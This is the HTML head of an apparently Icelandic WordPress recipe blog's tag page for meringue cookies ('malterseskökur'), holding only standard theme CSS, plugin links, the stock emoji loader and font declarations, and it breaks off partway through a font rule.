

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommur.is/tag/malterseskokur/
body_size: 16836
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>malterseskökur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://mommur.is/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://mommur.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; malterseskökur Tag Feed" href="https://mommur.is/tag/malterseskokur/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mommur.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mommur.is/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #03a988;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #fb0d48;--wp--preset--color--secondary-bg: #f8f3ee;--wp--preset--color--accent-bg: #ddefe9;--wp--preset--color--additional: #484848;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='simmer-icons-css'  href='https://mommur.is/wp-content/plugins/simmer/core/assets/icons/css/simmer-icons.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='simmer-plugin-styles-css'  href='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/styles.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://mommur.is/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://mommur.is/wp-content/themes/verta/style.css?ver=1.0.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://mommur.is/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://mommur.is/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://mommur.is/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://mommur.is/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-theme.css?ver=2.0.3' media='all' />
<link rel="stylesheet" type="text/css" href="http://mommur.is/wp-content/plugins/wp-category-thumbnail/css/wpct.css" />
<script src='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.9.3' id='pinterestBadge-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-category-thumbnail/js/wpct.js?ver=5.9.3' id='jquery-thumb-js'></script>
<link rel="https://api.w.org/" href="https://mommur.is/wp-json/" /><link rel="alternate" type="application/json" href="https://mommur.is/wp-json/wp/v2/tags/706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommur.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mommur.is/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />

		<style>
			.simmer-embedded-recipe {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .01 );
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-recipe-details {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
			.simmer-recipe-details li {
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-message {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .1 );
			}
			.simmer-recipe-footer {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
		</style>

		<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://mommur.is/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5657';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Maltereserk%C3%B6kur+%28hr%C3%A6r%C3%B0ar%29';
	window._wp_rp_post_tags = ['maltersesk%C3%B6kur', 'j%C3%B3lin', 'j%C3%B3lasm%C3%A1k%C3%B6kur', 'sm%C3%A1k%C3%B6kur', 'uppskriftasafni%C3%B0', 'sm%C3%A1k%C3%B6kur', 'k%C3%B6kurnar', 'er', 'dan', 'a', 'ea', '25', '50', 'af', 'til', 'mn', 'ca', '35', 'vi', '3', '45', 'og'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://mommur.is/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Poppins;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 600;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: normal;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Poppins;
		--cs-font-secondary-size: 0.875rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Poppins;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: Poppins;
		--cs-font-post-meta-size: 0.6875rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: 0.05em;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Poppins;
		--cs-font-input-size: 0.875rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 0.875rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Poppins;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 600;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Poppins;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: normal;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Poppins;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 600;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Poppins;
		--cs-font-headings-weight: 600;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: -0.025em;
		--cs-font-headings-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Poppins;
		--cs-font-menu-size: 0.875rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Poppins;
		--cs-font-submenu-size: 0.75rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Poppins;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;

		/* Footer Headings */
		--cs-font-footer-headings-family: Poppins;
		--cs-font-footer-headings-size: 1rem;
		--cs-font-footer-headings-weight: 700;
		--cs-font-footer-headings-style: normal;
		--cs-font-footer-headings-letter-spacing: normal;
		--cs-font-footer-headings-text-transform: none;

		/* Numbered Post*/
		--cs-font-numbered-post-family: Poppins;
		--cs-font-numbered-post-weight: 700;
		--cs-font-numbered-post-style: normal;

	}

			.cs-header {
			--cs-font-section-headings-family: Poppins;
			--cs-font-section-headings-size: 1rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: none;
		}
	
	.cs-posts-area {
		--cs-post-area-content-background: transparent;
	}

		
</style>
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-270x270.jpg" />
<style id="kirki-inline-styles">:root, [data-site-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-topbar-background:#ffffff;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#ffffff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#ecaae6;}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#ffffff;}:root, [data-scheme="default"]{--cs-color-overlay-background:rgba(0,0,0,0.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#f8f3ee;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#ecaae6;--cs-color-accent-contrast:#ffffff;--cs-color-menu-active:#ecaae6;--cs-color-menu-hover:#ecaae6;--cs-color-submenu-active:#ecaae6;--cs-color-submenu-hover:#ecaae6;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ecaae6;--cs-color-category-hover:#ecaae6;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000000;--cs-color-post-meta-link-hover:#818181;}:root .cs-entry__post-meta .cs-meta-category a, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}:root .cs-entry__post-meta .cs-meta-category a:hover, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}[data-site-scheme="dark"]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333333;--cs-color-footer-background:#333333;}[data-site-scheme="dark"] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000000;}[data-scheme="dark"]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#333333;--cs-color-accent-background:#333333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#ffffff;--cs-color-post-meta-link-hover:#818181;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}:root{--cs-layout-elements-border-radius:0px;--cs-thumbnail-border-radius:0px;--cs-button-border-radius:0px;--cs-category-label-border-radius:0px;--cs-header-topbar-height:90px;--cs-header-height:60px;}.cs-entry__prev-next{--cs-thumbnail-border-radius:30px!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
